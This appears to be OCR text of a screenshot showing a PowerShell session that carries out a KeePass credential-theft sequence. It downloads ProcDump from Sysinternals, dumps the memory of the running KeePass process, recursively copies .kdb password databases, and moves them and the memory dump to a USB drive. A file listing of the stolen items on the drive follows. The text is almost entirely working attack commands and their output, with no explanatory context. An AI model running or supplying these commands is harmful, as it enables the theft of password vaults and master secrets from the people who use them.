 Select Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\Nate> Invoke-WebRequest -Uri https://live.sysinternals.com/Procdump.exe -OutFile C:\Windows\Temp\Procdump.ex
e
PS C:\Users\Nate> C:\Windows\Temp\Procdump.exe -accepteula -ma keepass C:\Windows\Temp\keedump.dmp
ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
No process matching the specified name can be found.
Try elevating the command prompt or using PsExec to make one as SYSTEM.
psexec.exe -s -d -i cmd.exe
procdump.exe -accepteula ...
PS C:\Users\Nate> $usbDrive = Get-WmiObject -Class Win32_Volume | Where-Object {$_.Label -eq 'DRIVE' -and $_.DriveType -
eq 2}
PS C:\Users\Nate> Get-ChildItem -Filter '*.kdb' -Recurse | Copy-Item -Destination $($usbDrive.DriveLetter)
PS C:\Users\Nate> cd C:\Windows\Temp\
PS C:\Windows\Temp> Copy-Item keedump.dmp -Destination $($usbDrive.DriveLetter)
PS C:\Windows\Temp>
DRIVE (F:)
New
Sort
View
Eject
DRIVE (F:)
Search DRIVE (F:)
Name Date modified Type Size
Database.kdb 5/24/2023 3:44 PM KeePass Database 2 KB
keedump.dmp 5/25/2023 9:24 AM Memory Dump File 85,524 KB